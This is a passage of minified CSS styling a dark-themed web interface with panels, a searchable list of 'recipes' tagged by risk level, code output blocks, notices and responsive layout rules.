12px;border-radius:100px;color:#a4e9d4}.green-dot{height:7px;width:7px;border-radius:50%;background:var(--green);box-shadow:0 0 10px #67e8ad}.masthead{padding:51px 0 37px}.eyebrow{color:var(--cyan);font-size:10px;letter-spacing:.19em;text-transform:uppercase;font-weight:750}.serial{border:1px solid #3c7896;padding:4px 6px;border-radius:3px}.masthead h1{font-size:clamp(34px,4.2vw,59px);line-height:1.08;letter-spacing:-.055em;margin:20px 0 13px;font-weight:760}.masthead h1 span{color:var(--blue)}.masthead p{color:#a8bdd3;max-width:710px;font-size:14px;line-height:1.75}.metrics{display:flex;flex-wrap:wrap;gap:27px;margin-top:27px;font-size:11px;color:var(--muted)}.metrics strong{color:var(--txt)}.workspace{display:grid;grid-template-columns:minmax(240px,280px) minmax(290px,390px) minmax(355px,1fr);gap:15px;align-items:start}.panel{border:1px solid var(--line);border-radius:13px;background:linear-gradient(155deg,#102137ef,#091625f8);box-shadow:0 12px 45px #0003;min-height:400px;overflow:hidden}.left-panel,.browser-panel,.output-panel{padding:19px}.panel-heading{display:flex;align-items:center;gap:10px;margin-bottom:18px}.small-num{font-family:ui-monospace,monospace;font-size:10px;color:var(--blue)}h2{font-size:14px;letter-spacing:-.02em;margin:0;font-weight:700}.panel-heading .hint{margin-left:auto;font-size:10px}.small{font-size:11px;line-height:1.6}.field{display:block;margin:13px 0}.field .field-label{display:flex;align-items:center;justify-content:space-between;font-size:11px;color:#afc6e0;margin:0 0 7px}.field input{background:#071421;border:1px solid #28425e;color:var(--txt);padding:11px 10px;width:100%;outline:none;border-radius:7px;font-family:ui-monospace,SFMono-Regular,Consolas,monospace;font-size:12px}.field input:focus,.search:focus,.filters select:focus{border-color:var(--blue);box-shadow:0 0 0 3px #6cafff16}.field .optional{font-size:9px;color:#8195a8}.context-actions{display:flex;gap:9px;flex-wrap:wrap}.quiet{padding:8px 10px;border:1px solid #34455a;background:none;border-radius:7px;color:#d5e2f1;font-size:10px}.quiet:hover{border-color:#5d84aa}.side-note{border-top:1px solid var(--line);margin-top:18px;padding-top:18px;font-size:11px;line-height:1.65;color:#91abc3}.side-note strong{color:#d4e4f6}.side-note p{margin-top:5px}.search{background:#071421;color:white;border:1px solid #2a4564;border-radius:7px;width:100%;padding:12px 13px;outline:none;font-size:11px}.filters{display:flex;gap:6px;flex-wrap:wrap;margin:12px 0 16px}.filters select{min-width:90px;flex:1;background:#102238;border:1px solid #2b4662;color:#c4d8ec;padding:9px 7px;font-size:10px;border-radius:6px;outline:none}.recipe-list{display:grid;gap:7px;max-height:820px;overflow:auto;padding-right:4px}.recipe-row{display:flex;flex-direction:column;gap:7px;text-align:left;width:100%;border:1px solid #243b52;background:#0c1c2e;color:var(--txt);padding:13px;border-radius:8px;transition:border-color .15s,background .15s}.recipe-row:hover{border-color:#568dbe;background:#13283f}.recipe-row.active{border-color:#62a6f9;background:linear-gradient(130deg,#173651,#102438)}.row-title{font-size:12px;font-weight:690}.row-meta{display:flex;gap:7px;align-items:center;font-size:10px;color:#9ab5d1}.row-risk{margin-left:auto;color:#92d6cb;text-transform:uppercase;font-size:9px}.row-risk.modifie{color:var(--warn)}.row-risk.sensible{color:#f1baa7}.row-risk.bruyant{color:#d8c49a}.output-panel{padding:21px 22px}.output-panel .panel-heading{margin-bottom:24px}.primary{background:#78b4fb;color:#061221;border:0;border-radius:7px;padding:10px 14px;font-size:11px;font-weight:800;margin-left:auto}.primary:hover:not(:disabled){background:#a2d3ff}.primary:disabled{cursor:not-allowed;background:#344b65;color:#9bb1c7}.output-header{display:flex;justify-content:space-between;align-items:flex-start;gap:14px}.output-header h3{font-size:24px;letter-spacing:-.045em;line-height:1.2;margin:7px 0 10px}.risk{border:1px solid #386b72;color:#90e4d6;background:#1a444443;padding:7px 8px;border-radius:6px;font-size:9px;letter-spacing:.07em;white-space:nowrap}.risk.sensible,.risk.modifie{border-color:#81634b;color:var(--warn);background:#56372538}.output-panel>.subtle{font-size:12px;line-height:1.7;margin:0 0 22px}.code-head{display:flex;justify-content:space-between;gap:9px;font:10px ui-monospace,monospace;color:#92b1ce;margin:0 0 7px}.code-lang{color:#617f9b}.code{margin:0;min-height:84px;background:#04101d;border:1px solid #315777;border-radius:8px;padding:20px 18px;color:#bbebff;font:12px/1.8 ui-monospace,SFMono-Regular,Consolas,monospace;white-space:pre-wrap;word-wrap:break-word;overflow:auto}.detail-block{border-top:1px solid var(--line2);padding:17px 0 2px}.detail-block h4{font-size:11px;color:#8ac7ff;letter-spacing:.06em;text-transform:uppercase;margin:0 0 8px}.detail-block p{font-size:12px;line-height:1.75;color:#b2c7dd;margin:0 0 12px}.detail-footer{padding-top:17px;border-top:1px solid var(--line);display:flex;justify-content:space-between;gap:12px;font-size:11px}.detail-footer a{text-decoration:none;color:#8bd2ff}.detail-footer span{color:var(--muted)}.notice{padding:12px;margin-top:12px;background:#23384f;border:1px solid #516b86;border-radius:7px;color:#dbe9fa;font-size:11px;line-height:1.5}.notice.warning{background:#402e1c77;border-color:#8c6842}.notice p{margin:6px 0 12px}.check{display:flex;gap:8px;align-items:flex-start}.check input{accent-color:#93c8ff}.footer{display:flex;justify-content:space-between;gap:20px;padding:35px 0 25px;font-size:10px;line-height:1.6;color:#748da8}.footer strong{color:#b1cce8}.footer a{color:#9bbfe6}.toast{position:fixed;right:26px;bottom:25px;background:#1a4d41;border:1px solid #72d6aa;color:#d8fff0;border-radius:10px;padding:12px 18px;font-size:12px;opacity:0;pointer-events:none;transform:translateY(10px);transition:.2s}.toast.on{opacity:1;transform:translateY(0)}.screenreader{position:absolute;width:1px;height:1px;clip:rect(0,0,0,0);overflow:hidden}@media(max-width:1120px){.workspace{grid-template-columns:280px 1fr}.output-panel{grid-column:1/-1}.recipe-list{max-height:530px}}@media(max-width:730px){.app-shell{padding:0 14px}.topbar{height:67px}.topnav{display:none}.mode-chip{font-size:9px}.masthead{padding:32px 0}.workspace{display:flex;flex-direction:column}.panel{width:100%;min-height:0}.recipe-list{max-height:330px}.footer{flex-direction:column}.output-header h3{font-size:21px}}
</file>
